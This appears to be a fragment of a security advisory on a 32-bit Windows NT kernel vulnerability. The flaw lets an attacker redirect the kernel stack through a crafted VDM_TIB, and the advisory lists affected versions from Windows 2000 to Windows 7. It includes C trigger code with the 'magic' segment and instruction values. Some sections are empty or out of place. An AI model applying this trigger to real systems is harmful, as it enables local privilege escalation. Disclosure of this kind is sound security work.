 --------------------
Affected Software
------------------------
All 32bit x86 versions of Windows NT released since 27-Jul-1993 are believed to
be affected, including but not limited to the following actively supported
versions:
- Windows 2000
- Windows XP
- Windows Server 2003
- Windows Vista
- Windows Server 2008
- Windows 7
Vulnerable versions
--------------------
Consequences
-----------------------
Upon successful exploitation, the kernel stack is switched to an attacker
specified address.
An attacker would trigger the vulnerability by setting up a specially
formed VDM_TIB in their TEB, using a code sequence like this:
/* ... */
// Magic CS required for exploitation
Tib.VdmContext.SegCs = 0x0B;
// Pointer to fake kernel stack
Tib.VdmContext.Esi = &KernelStack;
// Magic IP required for exploitation
Tib.VdmContext.Eip = Ki386BiosCallReturnAddress;
NtCurrentTeb()->Reserved4[0] = &Tib;
/* ... */